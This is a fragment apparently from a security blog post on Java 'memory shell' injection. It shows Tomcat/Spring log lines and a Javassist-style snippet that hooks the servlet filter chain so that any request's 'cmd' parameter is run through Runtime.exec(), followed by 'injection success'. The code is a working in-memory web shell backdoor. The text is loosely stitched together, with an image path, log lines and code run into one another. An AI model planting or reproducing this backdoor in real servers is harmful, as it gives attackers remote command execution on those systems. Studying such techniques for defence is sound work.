 2021-12-08 09:59:29.199  INFO 3527 --- [nio-6080-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/]
2021-12-08 09:59:29.199  INFO 3527 --- [nio-6080-exec-1] o.s.web.servlet.DispatcherServlet
2021-12-08 09:59:29.200  INFO 3527 --- [nio-6080-exec-1] o.s.web.servlet.DispatcherServlet
    javax.servlet.http.HttpServletRequest req =  $1;
    javax.servlet.http.HttpServletResponse res = $2;
    java.lang.String cmd = req.getParameter("cmd");

    if (cmd != null){
       System.out.println(cmd);        try {
            java.lang.Runtime.getRuntime().exec(cmd);
        } catch (Exception e){
            e.printStackTrace();
        }
    }
    else{
        internalDoFilter(req,res);
    }
injection success
initsec blog.gm7.org